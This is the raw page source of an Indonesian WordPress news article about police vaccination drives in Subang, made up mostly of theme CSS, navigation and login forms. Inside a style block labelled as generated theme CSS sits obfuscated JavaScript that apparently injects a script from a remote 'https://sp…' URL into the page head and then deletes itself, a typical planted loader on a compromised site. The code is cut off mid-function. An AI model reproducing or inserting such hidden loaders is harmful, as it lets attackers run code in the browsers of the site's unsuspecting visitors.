    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #00c11d;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #6fd626;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

/* custom css - generated by TagDiv Composer */
.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script data-jetpack-boost="ignore" type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://aswajanews.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aswajanews.id/category/nasional/",
                    "name": "Nasional"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aswajanews.id/category/nasional/pelayanan-publik/",
                    "name": "Pelayanan Publik"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/",
                    "name": "Kapolres Subang Terus Gencar Lakukan Vaksinasi Di Masa Libur Panjang"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/06/FAVICON.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/06/FAVICON.png?fit=40%2C40&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/06/FAVICON.png?fit=40%2C40&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/06/FAVICON.png?fit=40%2C40&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.td-post-category {
    background-color: #ff1919!important;
}

.sf-menu > li > a{
	font-size: 12px;
}

.footer-email-wrap a {
    color: #ffffff;
    text-shadow: 1px 1px 1px #000;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407);}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059);}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']());}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']());}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5);}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737);}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1);},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]));}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d);}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db;};return _0x5da3();}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835);}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885);}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()));}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429);}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-2944 single-format-standard wp-theme-Newsmag kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang global-block-template-1 td-newsmag-magazine  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/aswajanews_id" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aswajanews_id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/aswajanews_id" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@anas-aswaja" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Masuk</a> <span></span><a id="register-link-mob">Ikut</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-21605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-21605"><a href="https://aswajanews.id/">Home</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6494"><a href="https://aswajanews.id/category/nasional/">Nasional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5013"><a href="https://aswajanews.id/category/nasional/ekonomi-bisnis/">Ekonomi, Bisnis dan UMKM</a></li>
	<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://aswajanews.id/category/nasional/hukum/">Hukum</a></li>
	<li id="menu-item-5021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://aswajanews.id/category/nasional/politik/">Politik dan Pemerintahan</a></li>
	<li id="menu-item-5020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5020"><a href="https://aswajanews.id/category/nasional/pelayanan-publik/">Pelayanan Publik</a></li>
</ul>
</li>
<li id="menu-item-5019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://aswajanews.id/category/nusantara/">Nusantara</a></li>
<li id="menu-item-5018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5018"><a href="https://aswajanews.id/category/mancanegara/">Mancanegara</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://aswajanews.id/category/aktual/">Aktual</a></li>
<li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://aswajanews.id/category/pesantren/">Pesantren</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://aswajanews.id/category/kajian/">Kajian</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://aswajanews.id/category/opini/">Opini</a></li>
<li id="menu-item-5026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5026"><a href="https://aswajanews.id/category/wisata/">Wisata</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://aswajanews.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-6496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6496"><a href="https://aswajanews.id/category/profil/">Profil</a></li>
<li id="menu-item-6497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6497"><a href="https://aswajanews.id/category/tradisi/">Tradisi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Masuk</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Daftar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Mendaftar membuat akun</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">email Anda</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">nama pengguna</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="DAFTAR">
	                
					
	                <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Pemulihan password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aswajanews.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Kamis, Januari 22, 2026
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: var(--td_theme_color, #4db2ec);
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: var(--td_theme_color, #4db2ec);
                    color: #fff;
                    border: 0 solid #000;
